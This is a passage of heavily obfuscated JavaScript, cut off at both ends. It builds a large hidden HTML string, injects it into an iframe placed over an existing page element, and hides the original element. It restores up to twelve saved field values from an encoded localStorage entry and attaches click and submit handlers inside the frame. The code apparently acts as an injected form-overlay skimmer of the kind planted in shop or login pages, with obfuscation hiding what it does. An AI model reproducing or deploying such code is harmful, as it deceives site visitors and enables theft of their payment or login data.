ddfa7(0xd7c)+_0xddfa7(0x7ab)+_0xddfa7(0x1786)+_0xddfa7(0x1a9b)+_0xddfa7(0x5cf)+_0xddfa7(0x45f)+_0xddfa7(0x1072)+_0xddfa7(0x6a1)+_0xddfa7(0x19b8)+_0xddfa7(0x552)+_0xddfa7(0x5ac)+_0xddfa7(0x1e69)+_0xddfa7(0xb69)+_0xddfa7(0x1b58)+_0xddfa7(0x1455)+_0xddfa7(0x1b4a)+_0xddfa7(0x1e1f)+_0xddfa7(0x12ce)+_0xddfa7(0x4ac)+_0xddfa7(0x174a)+_0xddfa7(0xa94)+_0xddfa7(0x16b3)+_0xddfa7(0x1254)+_0xddfa7(0x1a8c)+_0xddfa7(0x1d69)+_0xddfa7(0x1378)+_0xddfa7(0x1af9)+_0xddfa7(0x1756)+_0xddfa7(0x1ab4)+_0xddfa7(0x1df1)+_0xddfa7(0x1013)+_0xddfa7(0x959)+_0xddfa7(0x18f5)+_0xddfa7(0x135b)+_0xddfa7(0x1944)+_0xddfa7(0xbba)+_0xddfa7(0x401)+_0xddfa7(0x14b8)+_0xddfa7(0xbae)+_0xddfa7(0x5b0)+_0xddfa7(0x17b5)+_0xddfa7(0xdaf)+_0xddfa7(0x1441)+_0xddfa7(0xb36)+_0xddfa7(0x646)+_0xddfa7(0x136a)+_0xddfa7(0x1bec)+_0xddfa7(0xf0c)+_0xddfa7(0xa5b)+_0xddfa7(0x207)+_0xddfa7(0x3f3)+_0xddfa7(0x1b8)+_0xddfa7(0xdfd)+_0xddfa7(0x10cb)+_0xddfa7(0x1213)+_0xddfa7(0x1036)+_0xddfa7(0x379)+_0xddfa7(0x11fe)+_0xddfa7(0x1856)+_0xddfa7(0x160b)+_0xddfa7(0x22c))+(_0xddfa7(0xbb4)+_0xddfa7(0x1323)+_0xddfa7(0x50a)+_0xddfa7(0x30c)+_0xddfa7(0x9ef)+_0xddfa7(0x1ae7)+_0xddfa7(0x1a67)+_0xddfa7(0x1be4)+_0xddfa7(0x1059)+_0xddfa7(0x1d32)+_0xddfa7(0x1cfd)+_0xddfa7(0xcb9)+_0xddfa7(0x884)+_0xddfa7(0x9c0)+_0xddfa7(0xf62)+_0xddfa7(0x12d3)+_0xddfa7(0x14a1)+_0xddfa7(0x86a)+_0xddfa7(0x115e)+_0xddfa7(0xabf)+_0xddfa7(0x1a31)+_0xddfa7(0x70c)+_0xddfa7(0xe55)+_0xddfa7(0x1095)+_0xddfa7(0x1a01)+_0xddfa7(0x1b69)+_0xddfa7(0x7f1)+_0xddfa7(0xc9a)+_0xddfa7(0x14de)+_0xddfa7(0x61b)+_0xddfa7(0x1773)+_0xddfa7(0x9f3)+_0xddfa7(0x1ce2)+_0xddfa7(0x161)+_0xddfa7(0xbfd)+_0xddfa7(0x100b)+_0xddfa7(0xf80)+_0xddfa7(0x17f1)+_0xddfa7(0x1e62)+_0xddfa7(0x1c9b)+_0xddfa7(0x673)+_0xddfa7(0x12d4)+_0xddfa7(0x1d0f)+_0xddfa7(0xd0b)+_0xddfa7(0x1588)+_0xddfa7(0x1274)+_0xddfa7(0x132e)+_0xddfa7(0xaba)+_0xddfa7(0xc4a)+_0xddfa7(0x128d)+_0xddfa7(0x1792)+_0xddfa7(0x57e)+_0xddfa7(0x1b5f)+_0xddfa7(0x21b)+_0xddfa7(0xc26)+_0xddfa7(0x136f)+_0xddfa7(0x180a)+_0xddfa7(0x13ee)+_0xddfa7(0x1aa4)+_0xddfa7(0x1b04)+_0xddfa7(0x14e8)+_0xddfa7(0xaea)+_0xddfa7(0x1102)+_0xddfa7(0x1db)+_0xddfa7(0xe08)+_0xddfa7(0x73c)+_0xddfa7(0x5e6)+_0xddfa7(0xd96)+_0xddfa7(0x6f8)+_0xddfa7(0x905)+_0xddfa7(0x19ef)+_0xddfa7(0xa71)+_0xddfa7(0x10c0)+_0xddfa7(0x10be)+_0xddfa7(0xd74)+_0xddfa7(0x128b)+_0xddfa7(0x1672)+_0xddfa7(0x1297)+_0xddfa7(0x1df9)+_0xddfa7(0x1c8f)+_0xddfa7(0x946)+_0xddfa7(0xd66)+_0xddfa7(0xf25)+_0xddfa7(0x19cb)+_0xddfa7(0x156e)+_0xddfa7(0xa4e)+_0xddfa7(0x16ab)+_0xddfa7(0xb55)+_0xddfa7(0x127e)+_0xddfa7(0x4d3)+_0xddfa7(0x11a5)+_0xddfa7(0xd21)+_0xddfa7(0x348)+_0xddfa7(0x1459)+_0xddfa7(0x1b1)+_0xddfa7(0x1ea0)+_0xddfa7(0x159e)+_0xddfa7(0x1572)+_0xddfa7(0x68e)+_0xddfa7(0x12da))+(_0xddfa7(0x630)+_0xddfa7(0x13ac)+_0xddfa7(0x84f)+_0xddfa7(0x40f)+_0xddfa7(0x1e3f)+_0xddfa7(0x1753)+_0xddfa7(0x1cd2)+_0xddfa7(0x75e)+_0xddfa7(0x175)+_0xddfa7(0x1c9)+_0xddfa7(0xff7)+_0xddfa7(0x1747)+_0xddfa7(0x1aa1)+_0xddfa7(0x1a2)+_0xddfa7(0x4fc)+_0xddfa7(0x130a)+_0xddfa7(0x16cb)+_0xddfa7(0x178e)+_0xddfa7(0x1d03)+_0xddfa7(0x678)+_0xddfa7(0xf70)+_0xddfa7(0x12d)+_0xddfa7(0xc95)+_0xddfa7(0x18ad)+_0xddfa7(0x32e)+_0xddfa7(0x2d1)+_0xddfa7(0x194)+_0xddfa7(0x703)+_0xddfa7(0x177)+_0xddfa7(0x8cb)+_0xddfa7(0xdf9)+_0xddfa7(0xe54)+_0xddfa7(0x7f4)+_0xddfa7(0x6dd)+_0xddfa7(0x159f)+_0xddfa7(0x1022)+_0xddfa7(0xa49)+_0xddfa7(0xd94)+_0xddfa7(0x13c0)+_0xddfa7(0x910)+_0xddfa7(0x699)+_0xddfa7(0x3c2)+_0xddfa7(0x17d0)+_0xddfa7(0x1b90)+_0xddfa7(0x1007)+_0xddfa7(0x2b5)+_0xddfa7(0xb33)+_0xddfa7(0x10d2)+_0xddfa7(0x27b)+_0xddfa7(0xc2a)+_0xddfa7(0x1a95)+_0xddfa7(0xe30)+_0xddfa7(0x4b3)+_0xddfa7(0xf76)+_0xddfa7(0x12b0)+_0xddfa7(0x15ea)+_0xddfa7(0x1412)+_0xddfa7(0x1f04)+_0xddfa7(0x105a)+_0xddfa7(0xb83)+_0xddfa7(0x1da6)+_0xddfa7(0x13d1)+_0xddfa7(0x8ad)+_0xddfa7(0x370)+_0xddfa7(0x326)+_0xddfa7(0x1716)+_0xddfa7(0x2f3)+_0xddfa7(0x1a3d)+_0xddfa7(0xff9)+_0xddfa7(0x14aa)+_0xddfa7(0x17f8)+_0xddfa7(0x195f)+_0xddfa7(0x178c)+_0xddfa7(0x8da)+_0xddfa7(0xff0)+_0xddfa7(0xea6)+_0xddfa7(0x1361)+_0xddfa7(0x1b5c)+_0xddfa7(0xa82)+_0xddfa7(0x453)+_0xddfa7(0x1a0e)+_0xddfa7(0x5ff)+_0xddfa7(0x1079)+_0xddfa7(0x148a)+_0xddfa7(0xdcb)+_0xddfa7(0x1ce9)+_0xddfa7(0x5b2)+_0xddfa7(0xc58)+_0xddfa7(0x1452)+_0xddfa7(0x1810)+_0xddfa7(0x1151)+_0xddfa7(0xc68)+_0xddfa7(0xa50)+_0xddfa7(0x1725)+_0xddfa7(0xd32)+_0xddfa7(0x5fc)+_0xddfa7(0x55a)+_0xddfa7(0xda3)+_0xddfa7(0xe85)+_0xddfa7(0x17f0))+(_0xddfa7(0x1ee1)+_0xddfa7(0x831)+_0xddfa7(0x170)+_0xddfa7(0x6c5)+_0xddfa7(0xcc3)+_0xddfa7(0x16bb)+_0xddfa7(0x146c)+_0xddfa7(0x173d)+_0xddfa7(0x1197)+_0xddfa7(0x1dbc)+_0xddfa7(0x6d9)+_0xddfa7(0x17c5)+_0xddfa7(0x91c)+_0xddfa7(0x161a)+_0xddfa7(0x13ef)+_0xddfa7(0x152c)+_0xddfa7(0x1f09)+_0xddfa7(0x1700)+_0xddfa7(0x1d40)+_0xddfa7(0xb76)+_0xddfa7(0x1b89)+_0xddfa7(0xd31)+_0xddfa7(0x3b9)+_0xddfa7(0x13a2)+_0xddfa7(0xb28)+_0xddfa7(0x2b0)+_0xddfa7(0x1c0c)+_0xddfa7(0x1e25)+_0xddfa7(0x441)+_0xddfa7(0x1c63)+_0xddfa7(0xd23)+_0xddfa7(0x11f4)+_0xddfa7(0xf2c)+_0xddfa7(0x12aa)+_0xddfa7(0x156a)+_0xddfa7(0x1cf7)+_0xddfa7(0xa1d)+_0xddfa7(0x1a53)+_0xddfa7(0xcca)+_0xddfa7(0x1617)+_0xddfa7(0xa2b)+_0xddfa7(0x7ef)+_0xddfa7(0x9a6)+_0xddfa7(0x398)+_0xddfa7(0x12e4)+_0xddfa7(0x403)+_0xddfa7(0x1038)+_0xddfa7(0x611)+_0xddfa7(0x16b7)+_0xddfa7(0x1dbc)+_0xddfa7(0xc03)+_0xddfa7(0x17d6)+_0xddfa7(0x1904)+_0xddfa7(0xfdb)+_0xddfa7(0x1b60)+_0xddfa7(0x3fb)+_0xddfa7(0x13d9)+_0xddfa7(0xad8)+_0xddfa7(0x155d)+_0xddfa7(0x1ed4)+_0xddfa7(0x1498)+_0xddfa7(0x1b22)+_0xddfa7(0x15a8)+_0xddfa7(0x1023)+_0xddfa7(0x1592)+_0xddfa7(0x1c32)+_0xddfa7(0x1139)+_0xddfa7(0x1b5a)+_0xddfa7(0xa76)+_0xddfa7(0x1449)+_0xddfa7(0x1027)+_0xddfa7(0x29e)+_0xddfa7(0x100d)+_0xddfa7(0x117a)+_0xddfa7(0x134e)+_0xddfa7(0x16f6)+_0xddfa7(0x446)+_0xddfa7(0xd52)+_0xddfa7(0x1812)+_0xddfa7(0x18cd)+_0xddfa7(0xe2a)+_0xddfa7(0x12fc)+_0xddfa7(0x1c81)+_0xddfa7(0xe09)+_0xddfa7(0x9cd)+_0xddfa7(0x1d89)+_0xddfa7(0x373)+_0xddfa7(0xbd0)+_0xddfa7(0x2c7)+_0xddfa7(0x17b)+_0xddfa7(0x157d)+_0xddfa7(0x1c37)+_0xddfa7(0x12f0)+_0xddfa7(0x147a)+_0xddfa7(0x11b2)+_0xddfa7(0x266)+_0xddfa7(0x1605)+_0xddfa7(0x1625)+_0xddfa7(0x1510)+_0xddfa7(0x1a45))+(_0xddfa7(0x145c)+_0xddfa7(0x12a6)+_0xddfa7(0x7c7)+_0xddfa7(0x1cfb)+_0xddfa7(0x1db9)+_0xddfa7(0xa44)+_0xddfa7(0x1e78)+_0xddfa7(0x4ce)+_0xddfa7(0x2e4)+_0xddfa7(0x1d7b)+_0xddfa7(0x1a5d)+_0xddfa7(0x800)+_0xddfa7(0x186c)+_0xddfa7(0x1ebb)+_0xddfa7(0x1310)+_0xddfa7(0x1b7)+_0xddfa7(0x25a)+_0xddfa7(0xbbc)+_0xddfa7(0x106f)+_0xddfa7(0x174f)+_0xddfa7(0x1373)+_0xddfa7(0x112e)+_0xddfa7(0x7b8)+_0xddfa7(0xa69)+_0xddfa7(0xd88)+_0xddfa7(0x74e)+_0xddfa7(0x1d47)+_0xddfa7(0x11f6)+_0xddfa7(0x1c30)+_0xddfa7(0x179f)+_0xddfa7(0x1296)+_0xddfa7(0x6f9)+_0xddfa7(0x1da0)+_0xddfa7(0xd64)+_0xddfa7(0x1744)+_0xddfa7(0x1ba4)+_0xddfa7(0x18eb)+_0xddfa7(0x13ce)+_0xddfa7(0x1cb2)+_0xddfa7(0x951)+_0xddfa7(0x18fb)+_0xddfa7(0xdea)+_0xddfa7(0x28f)+_0xddfa7(0x1bdf)+_0xddfa7(0x1c77)+_0xddfa7(0x1067)+_0xddfa7(0x1404)+_0xddfa7(0x4bc)+_0xddfa7(0x1d72)+_0xddfa7(0x11ce)+_0xddfa7(0xcde)+_0xddfa7(0xaa1)+_0xddfa7(0x61a)+_0xddfa7(0xc14)+_0xddfa7(0x1a15)+_0xddfa7(0x17b3)+_0xddfa7(0x116c)+_0xddfa7(0x52b)+_0xddfa7(0x4ec)+_0xddfa7(0xdff)+_0xddfa7(0x666)+_0xddfa7(0xd78)+_0xddfa7(0x30f)+_0xddfa7(0xe9c)+_0xddfa7(0x1c49)+_0xddfa7(0xbd7)+_0xddfa7(0x1abb)+_0xddfa7(0xe9c)+_0xddfa7(0xb5c)+_0xddfa7(0xe9c)+_0xddfa7(0xb5c)+_0xddfa7(0xe9c)+_0xddfa7(0xb5c)+_0xddfa7(0x1c8b)+_0xddfa7(0x78a)+_0xddfa7(0x635)+_0xddfa7(0xdfb)+_0xddfa7(0x1c7a)+_0xddfa7(0x130f)+_0xddfa7(0x354)+_0xddfa7(0x697)+_0xddfa7(0x87d)+_0xddfa7(0x110c)+_0xddfa7(0x1644)+_0xddfa7(0x74f)+_0xddfa7(0x6d5)+_0xddfa7(0x38d)+_0xddfa7(0x382)+_0xddfa7(0x1669)+_0xddfa7(0x1d5d)+_0xddfa7(0x564)+_0xddfa7(0x568)+_0xddfa7(0xf7a)+_0xddfa7(0xb84)+_0xddfa7(0x537)+_0xddfa7(0x1056)+_0xddfa7(0x15f1)+_0xddfa7(0x770)+_0xddfa7(0xb3b)+_0xddfa7(0xe22))+(_0xddfa7(0xf6b)+_0xddfa7(0x86b)+_0xddfa7(0xdc9)+_0xddfa7(0x15c8)+_0xddfa7(0x14e9)+_0xddfa7(0x14bc)+_0xddfa7(0x83a)+_0xddfa7(0x1d56)+_0xddfa7(0x16f)+_0xddfa7(0x364)+_0xddfa7(0xa35)+_0xddfa7(0x1395)+_0xddfa7(0x759)+_0xddfa7(0xbee)+_0xddfa7(0x1970)+_0xddfa7(0x5da)+_0xddfa7(0xf38)+_0xddfa7(0x1797)+_0xddfa7(0x896)+_0xddfa7(0x1d79)+_0xddfa7(0xb75)+_0xddfa7(0x1501)+_0xddfa7(0x1ed)+_0xddfa7(0xe4e)+_0xddfa7(0x1509)+_0xddfa7(0x1925)+_0xddfa7(0x7e3)+_0xddfa7(0x13f3)+_0xddfa7(0x347)+_0xddfa7(0x58f)+_0xddfa7(0x1782)+_0xddfa7(0xa0b)+_0xddfa7(0x1173)+_0xddfa7(0x14f)+_0xddfa7(0x603)+_0xddfa7(0x1303)+_0xddfa7(0xbde)+_0xddfa7(0x390)+_0xddfa7(0x4f0)+_0xddfa7(0x574)+_0xddfa7(0xcce)+_0xddfa7(0xd15)+_0xddfa7(0x189)+_0xddfa7(0x653)+_0xddfa7(0xe3e)+_0xddfa7(0x1c8c)+_0xddfa7(0x9fe)+_0xddfa7(0x1204)+_0xddfa7(0x1e41)+_0xddfa7(0x1d5f)+_0xddfa7(0x1580)+_0xddfa7(0x1453)+_0xddfa7(0x14f9)+_0xddfa7(0xf6f)+_0xddfa7(0x1517)+_0xddfa7(0x196f)+_0xddfa7(0x10c1)+_0xddfa7(0x163d)+_0xddfa7(0x4bf)+_0xddfa7(0xfa1)+_0xddfa7(0xdee)+_0xddfa7(0x2fa)+_0xddfa7(0x1363)+_0xddfa7(0x12ba)+_0xddfa7(0x12cb)+_0xddfa7(0x125e)+_0xddfa7(0x1b98)+_0xddfa7(0x43f)+_0xddfa7(0x1601)+_0xddfa7(0x1d34)+_0xddfa7(0x1953)+_0xddfa7(0x1d2e)+_0xddfa7(0x674)+_0xddfa7(0x8ea)+_0xddfa7(0xa2a)+_0xddfa7(0x1043)+_0xddfa7(0x3b4)+_0xddfa7(0x14a6)+_0xddfa7(0x396)+_0xddfa7(0x1634)+_0xddfa7(0x8b2)+_0xddfa7(0x53e)+_0xddfa7(0x417)+_0xddfa7(0x768)+_0xddfa7(0x1e98)+_0xddfa7(0x208)+_0xddfa7(0x1c55)+_0xddfa7(0x2c5)+_0xddfa7(0x1774)+_0xddfa7(0x4cc)+_0xddfa7(0x1c33)+_0xddfa7(0x4fe)+_0xddfa7(0x1e16)+_0xddfa7(0x114c)+_0xddfa7(0xfb2)+_0xddfa7(0x1e27)+_0xddfa7(0x1ce7)+_0xddfa7(0x1438)+_0xddfa7(0x198e)+_0xddfa7(0xb57))+(_0xddfa7(0x1934)+_0xddfa7(0x16f1)+_0xddfa7(0x1eed)+_0xddfa7(0x1a39)+_0xddfa7(0x67d)+_0xddfa7(0xd7f)+_0xddfa7(0x689)+_0xddfa7(0x1a27)+_0xddfa7(0x1ddb)+_0xddfa7(0x1e07)+_0xddfa7(0xdd9)+_0xddfa7(0xa05)+_0xddfa7(0x164d)+_0xddfa7(0x116f)+_0xddfa7(0x1941)+_0xddfa7(0x62c)+_0xddfa7(0x464)+_0xddfa7(0xbd2)+_0xddfa7(0x6b7)+_0xddfa7(0xd1b)+_0xddfa7(0x115)+_0xddfa7(0x149b)+_0xddfa7(0x1b81)+_0xddfa7(0x1bd3)+_0xddfa7(0x1439)+_0xddfa7(0x271)+_0xddfa7(0x66d)+_0xddfa7(0x1257)+_0xddfa7(0xb04)+_0xddfa7(0xc72)+_0xddfa7(0xf56)+_0xddfa7(0x1d9c)+_0xddfa7(0xbb1)+_0xddfa7(0xebd)+_0xddfa7(0x132f)+_0xddfa7(0x95f)+_0xddfa7(0x8a6)+_0xddfa7(0x1957)+_0xddfa7(0x6c1)+_0xddfa7(0x11af)+_0xddfa7(0x128a)+_0xddfa7(0x1755)+_0xddfa7(0xf7d)+_0xddfa7(0x4c7)+_0xddfa7(0x8ab)+_0xddfa7(0xba6)+_0xddfa7(0x1db6)+_0xddfa7(0x11a1)+_0xddfa7(0xc04)+_0xddfa7(0x1c53)+_0xddfa7(0x1037)+_0xddfa7(0x11ca)+_0xddfa7(0xc66)+_0xddfa7(0x1db8)+_0xddfa7(0x3e2)+_0xddfa7(0x554)+_0xddfa7(0x142b)+_0xddfa7(0xd8a)+_0xddfa7(0x72b)+_0xddfa7(0xfe6)+_0xddfa7(0x41e)+_0xddfa7(0x345)+_0xddfa7(0x1a18)+_0xddfa7(0x1894)+_0xddfa7(0x129)+_0xddfa7(0x1913)+_0xddfa7(0x10c2)+_0xddfa7(0xc5c)+_0xddfa7(0xeb4)+_0xddfa7(0x1388)+_0xddfa7(0x19a8)+_0xddfa7(0x70e)+_0xddfa7(0x394)+_0xddfa7(0xa63)+_0xddfa7(0x1372)+_0xddfa7(0x12f5)+_0xddfa7(0xbab)+_0xddfa7(0x125b)+_0xddfa7(0x3d9)+_0xddfa7(0x1534)+_0xddfa7(0x1e8d)+_0xddfa7(0x12c9)+_0xddfa7(0x18af)+_0xddfa7(0x8cc)+_0xddfa7(0x1075)+_0xddfa7(0x1662)+_0xddfa7(0x1138)+_0xddfa7(0x412)+_0xddfa7(0x947)+_0xddfa7(0x1749)+_0xddfa7(0x1526)+_0xddfa7(0x199b)+_0xddfa7(0x1167)+_0xddfa7(0x171e)+_0xddfa7(0x932)+_0xddfa7(0x1808)+_0xddfa7(0xcd6)+_0xddfa7(0x1308)+_0xddfa7(0x156b)+_0xddfa7(0xe00))+(_0xddfa7(0x1750)+_0xddfa7(0x1e2d)+_0xddfa7(0x150f)+_0xddfa7(0x897)+_0xddfa7(0xce8)+_0xddfa7(0xf13)+_0xddfa7(0x187c)+_0xddfa7(0x1ced)+_0xddfa7(0x1e67)+_0xddfa7(0x1c83)+_0xddfa7(0x949)+_0xddfa7(0xf12)+_0xddfa7(0x1065)+_0xddfa7(0x3ad)+_0xddfa7(0xa51)+_0xddfa7(0xafb)+_0xddfa7(0xb64)+_0xddfa7(0x94e)+_0xddfa7(0x1228)+_0xddfa7(0xedb)+_0xddfa7(0x15b3)+_0xddfa7(0x8b0)+_0xddfa7(0x138c)+_0xddfa7(0x188f)+_0xddfa7(0x1cdf)+_0xddfa7(0x1608)+_0xddfa7(0x2d9)+_0xddfa7(0x18c8)+_0xddfa7(0x2df)+_0xddfa7(0x9be)+_0xddfa7(0x1b88)+_0xddfa7(0xaf5)+_0xddfa7(0x557)+_0xddfa7(0x1a59)+_0xddfa7(0x1cce)+_0xddfa7(0x536)+_0xddfa7(0x115b)+_0xddfa7(0x17cd)+_0xddfa7(0x70d)+_0xddfa7(0x14b4)+_0xddfa7(0x1dac)+_0xddfa7(0xfbd)+_0xddfa7(0xeae)+_0xddfa7(0x1998)+_0xddfa7(0x184d)+_0xddfa7(0x7d7)+_0xddfa7(0xd35)+_0xddfa7(0x7b5)+_0xddfa7(0xadf)+_0xddfa7(0x607)+_0xddfa7(0x944)+_0xddfa7(0xbe6)+_0xddfa7(0x1efa)+_0xddfa7(0x17ce)+_0xddfa7(0x757)+_0xddfa7(0x3dd)+_0xddfa7(0x3d5)+_0xddfa7(0x342)+_0xddfa7(0xc4e)+_0xddfa7(0x1061)+_0xddfa7(0x1671)+_0xddfa7(0x18d2)+_0xddfa7(0x1a82)+_0xddfa7(0x1b3c)+_0xddfa7(0x8fd)+_0xddfa7(0xdf7)+_0xddfa7(0xc5e)+_0xddfa7(0x355)+_0xddfa7(0xf3f)+_0xddfa7(0xbe4)+_0xddfa7(0x194c)+_0xddfa7(0x1dd7)+_0xddfa7(0x19d7)+_0xddfa7(0x14a4)+_0xddfa7(0x1afc)+_0xddfa7(0x11c5)+_0xddfa7(0x16b5)+_0xddfa7(0x1fa)+_0xddfa7(0xd47)+_0xddfa7(0xe04)+_0xddfa7(0x19ac)+_0xddfa7(0x1d18)+_0xddfa7(0x1d80)+_0xddfa7(0x57c)+_0xddfa7(0x1039)+_0xddfa7(0x1f8)+_0xddfa7(0x1278)+_0xddfa7(0x1578)+_0xddfa7(0x1d59)+_0xddfa7(0x6b4)+_0xddfa7(0x1206)+_0xddfa7(0x14a9)+_0xddfa7(0x520)+_0xddfa7(0x4dd)+_0xddfa7(0x151a)+_0xddfa7(0x36d)+_0xddfa7(0x9ee)+_0xddfa7(0x117d)+_0xddfa7(0x144f)+_0xddfa7(0xc8e))+(_0xddfa7(0xed7)+_0xddfa7(0x14cc)+_0xddfa7(0x150)+_0xddfa7(0x1bde)+_0xddfa7(0x195b)+_0xddfa7(0x1815)+_0xddfa7(0x77f)+_0xddfa7(0xf98)+_0xddfa7(0xd9d)+_0xddfa7(0x16ef)+_0xddfa7(0x108f)+_0xddfa7(0x8fc)+_0xddfa7(0x154)+_0xddfa7(0x548)+_0xddfa7(0x86e)+_0xddfa7(0x7eb)+_0xddfa7(0x32c)+_0xddfa7(0x763)+_0xddfa7(0x945)+_0xddfa7(0xe7c)+_0xddfa7(0x1aa6)+_0xddfa7(0x19a2)+_0xddfa7(0xfba)+_0xddfa7(0x253)+_0xddfa7(0x13e4)+_0xddfa7(0x805)+_0xddfa7(0x18fe)+_0xddfa7(0x1272)+_0xddfa7(0x13bb)+_0xddfa7(0x12f9)+_0xddfa7(0x693)+_0xddfa7(0x196d)+_0xddfa7(0x191e)+_0xddfa7(0x1bf)+_0xddfa7(0x13ec)+_0xddfa7(0x1235)+_0xddfa7(0x6e4)+_0xddfa7(0x1b14)+_0xddfa7(0xa25)+_0xddfa7(0x1876)+_0xddfa7(0x1a8f)+_0xddfa7(0x14e1)+_0xddfa7(0x1ea4)+_0xddfa7(0x783)+_0xddfa7(0xf71)+_0xddfa7(0x477)+_0xddfa7(0x1513)+_0xddfa7(0x1c1e)+_0xddfa7(0x715)+_0xddfa7(0x2d7)+_0xddfa7(0x15ef)+_0xddfa7(0x173f)+_0xddfa7(0xdd7)+_0xddfa7(0x22d)+_0xddfa7(0x1239)+_0xddfa7(0x265)+_0xddfa7(0xa36)+_0xddfa7(0x1cf3)+_0xddfa7(0x16dd)+_0xddfa7(0x63a)+_0xddfa7(0x581)+_0xddfa7(0x19a1)+_0xddfa7(0x177e)+_0xddfa7(0x1055)+_0xddfa7(0x16df)+_0xddfa7(0x156)+_0xddfa7(0x1877)+_0xddfa7(0x855)+_0xddfa7(0x2bd)+_0xddfa7(0x19d1)+_0xddfa7(0x850)+_0xddfa7(0x1dda)+_0xddfa7(0x331)+_0xddfa7(0x168f)+_0xddfa7(0x418)+_0xddfa7(0x7e7)+_0xddfa7(0x1c48)+_0xddfa7(0x17d8)+_0xddfa7(0x18e6)+_0xddfa7(0x1848)+_0xddfa7(0x1548)+_0xddfa7(0x550)+_0xddfa7(0x183e)+_0xddfa7(0x3a9)+_0xddfa7(0xcff)+_0xddfa7(0x2c4)+_0xddfa7(0x549)+_0xddfa7(0x34c)+_0xddfa7(0x59c)+_0xddfa7(0xc27)+_0xddfa7(0x143c)+_0xddfa7(0xb56)+_0xddfa7(0x5fd)+_0xddfa7(0x1879)+_0xddfa7(0x8af)+_0xddfa7(0x162)+_0xddfa7(0x1d1)+_0xddfa7(0x503)+_0xddfa7(0x1cbb)+_0xddfa7(0xc97))+(_0xddfa7(0x12e3)+_0xddfa7(0xada)+_0xddfa7(0x10dc)+_0xddfa7(0xe37)+_0xddfa7(0x1954)+_0xddfa7(0x1cb0)+_0xddfa7(0x1dc1)+_0xddfa7(0x2ae)+_0xddfa7(0x485)+_0xddfa7(0x399)+_0xddfa7(0x1d82)+_0xddfa7(0x139f)+_0xddfa7(0x11c9)+_0xddfa7(0x1ce5)+_0xddfa7(0x1d9a)+_0xddfa7(0x1260)+_0xddfa7(0x1174)+_0xddfa7(0x559)+_0xddfa7(0x3a7)+_0xddfa7(0x784)+_0xddfa7(0x4c4)+_0xddfa7(0x1030)+_0xddfa7(0x1908)+_0xddfa7(0x1348)+_0xddfa7(0xdc4)+_0xddfa7(0x260)+_0xddfa7(0xb74)+_0xddfa7(0x177b)+_0xddfa7(0x1426)+_0xddfa7(0x1c62)+_0xddfa7(0x700)+_0xddfa7(0x1e7)+_0xddfa7(0x561)),_fin=_0x4cde23[_0xddfa7(0xe5a)+_0xddfa7(0xd2a)](_0x1cdc66[_0xddfa7(0x52d)]),_ifr=_0x4cde23[_0xddfa7(0x19cf)+_0xddfa7(0xa28)](_0x1cdc66[_0xddfa7(0xcb4)]),_ifr2=_0x4cde23[_0xddfa7(0x19cf)+_0xddfa7(0xa28)](_0x1cdc66[_0xddfa7(0xcb4)]),_hj=_fin[_0xddfa7(0x3f6)+_0xddfa7(0xa28)],_hj[_0xddfa7(0x275)+'re'](_ifr,_hj[_0xddfa7(0x2ca)]),_ifr[_0xddfa7(0x13e6)+_0xddfa7(0x8ec)][_0xddfa7(0x781)][_0xddfa7(0x7ee)](),_ifr[_0xddfa7(0x13e6)+_0xddfa7(0x8ec)][_0xddfa7(0x781)][_0xddfa7(0xd30)](xht),_ifr[_0xddfa7(0x13e6)+_0xddfa7(0x8ec)][_0xddfa7(0x781)][_0xddfa7(0x7d2)](),_ifr['id']=_0x1cdc66[_0xddfa7(0x1b6f)],_ifr[_0xddfa7(0x1341)]=_0x1cdc66[_0xddfa7(0x1d01)],_ifr[_0xddfa7(0x1cc7)]='no';var _0x353ade=_ifr[_0xddfa7(0x19e1)+_0xddfa7(0x1ef5)]||_ifr[_0xddfa7(0x13e6)+_0xddfa7(0x8ec)][_0xddfa7(0x781)];try{_0x353ade[_0xddfa7(0xe5a)+_0xddfa7(0xd2a)](_0x1cdc66[_0xddfa7(0xa27)])[_0xddfa7(0x1642)]=_0x4cde23[_0xddfa7(0xe5a)+_0xddfa7(0xd2a)](_0x1cdc66[_0xddfa7(0x7fe)])[_0xddfa7(0x1642)];}catch{}var _0x1241ba=_0x1cdc66[_0xddfa7(0x1ee7)],_0x3d620e=_0x4cde23[_0xddfa7(0xe5a)+_0xddfa7(0xd2a)](_0x1cdc66[_0xddfa7(0xe89)]);_0x3d620e[_0xddfa7(0x1341)][_0xddfa7(0x1761)]=_0x1cdc66[_0xddfa7(0x1a37)],_0x3d620e[_0xddfa7(0x13ff)+_0xddfa7(0x15e3)](_0x1cdc66[_0xddfa7(0x1d5a)],_0x1241ba);var _0x457dac=localStorage[_0xddfa7(0x8bb)](_0x1cdc66[_0xddfa7(0x1cb8)]);!!_0x457dac?_0x457dac=_0x1cdc66[_0xddfa7(0x171a)](decodeURIComponent,_0x1cdc66[_0xddfa7(0x103e)](enc,_0x457dac,-0x67*0x1f+0x1f*0x58+-0x2*-0xe9))[_0xddfa7(0x19c4)]('||'):_0x457dac=['','','','','','','','','','','',''];try{_0x353ade[_0xddfa7(0xe5a)+_0xddfa7(0xd2a)](_0x1cdc66[_0xddfa7(0x172a)])[_0xddfa7(0x1bb2)]=_0x457dac[0x1ade+-0x261b+0xb45];}catch{}var _0x1eb343=_0x4cde23[_0xddfa7(0xe5a)+_0xddfa7(0xd2a)](_0x1cdc66[_0xddfa7(0x508)]);!!_0x1eb343&&_0x1eb343[_0xddfa7(0x1170)+_0xddfa7(0x5d5)](_0x1cdc66[_0xddfa7(0xac9)],function(_0x41cdb4){var _0x159ca7=_0xddfa7;_fin[_0x159ca7(0x1341)][_0x159ca7(0x1761)]=_0x1cdc66[_0x159ca7(0x1a37)],_ifr[_0x159ca7(0x1341)][_0x159ca7(0x1761)]=_0x1cdc66[_0x159ca7(0x1bfb)],_0x1cdc66[_0x159ca7(0x1d1d)](setTimeout,()=>{var _0x415705=_0x159ca7;_0x353ade[_0x415705(0x1668)+_0x415705(0x1db3)](_0x1cdc66[_0x415705(0x53c)])[_0x415705(0x1341)][_0x415705(0x1761)]=_0x1cdc66[_0x415705(0x1a37)];},-0x5*-0x2cf+0x3*-0x1d+0x4*-0x2);}),_0x353ade[_0xddfa7(0xe5a)+_0xddfa7(0x1661)](_0x1cdc66[_0xddfa7(0x957)])[_0xddfa7(0x137)](_0x188fe7=>{var _0x4e8b30=_0xddfa7,_0x3601dd={'MeBdy':function(_0x5d782b,_0x4f45c3){var _0x3fe5f1=_0x92bf;return 